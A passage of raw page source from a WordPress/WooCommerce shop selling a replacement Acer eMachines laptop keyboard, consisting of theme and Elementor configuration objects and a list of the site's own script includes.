warranty.<\/strong><\/li>\r\n \t<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.<\/strong><\/li>\r\n \t<li><strong>This Laptop keyboard is compatible with this model:\r\nACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD\r\n<\/strong><\/li>\r\n<\/ul>","featuredImage":"https:\/\/lappiekeyboards.com\/wp-content\/uploads\/2023\/02\/NEWLKBD856.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/lappiekeyboards.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":25367,"title":"ACER%20Emachine%20D720%20D725%20D520%20D525%20E520%20E720%20WHITE%20LAPTOP%20KEYBOARD%20-%20Lappiekeyboards","excerpt":"<ul>\r\n \t<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.<\/strong><\/li>\r\n \t<li><strong>Quality Checked &amp; Tested before dispatched<\/strong><\/li>\r\n \t<li><strong>100% Compatible with your brand<\/strong><\/li>\r\n \t<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.<\/strong><\/li>\r\n \t<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.<\/strong><\/li>\r\n \t<li><strong>This Laptop keyboard is compatible with this model:\r\nACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD\r\n<\/strong><\/li>\r\n<\/ul>","featuredImage":"https:\/\/lappiekeyboards.com\/wp-content\/uploads\/2023\/02\/NEWLKBD856.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f9cfa0a8314c47df49bd7804d0e3f63","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/lappiekeyboards.com\/cart\/","ajaxurl":"https:\/\/lappiekeyboards.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/lappiekeyboards.com\/","shop_url":"https:\/\/lappiekeyboards.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6bdde09ce5","wishlist_fragments_nonce":"036ebfc1bf","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_293d4c84276a3bfe6b749dc35720edb0","wishlist_fragment_name":"woodmart_wishlist_fragments_293d4c84276a3bfe6b749dc35720edb0","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/lappiekeyboards.com\/my-account\/","vimeo_library_url":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"62d0f16c73","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-header-search-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-info-box-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-design-3-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-page-title-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-tabs-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-section-title-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-text-block-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/onePageMenu.min.js?ver=7.4.3" id="wd-one-page-menu-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.4.3" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.4.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.4.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
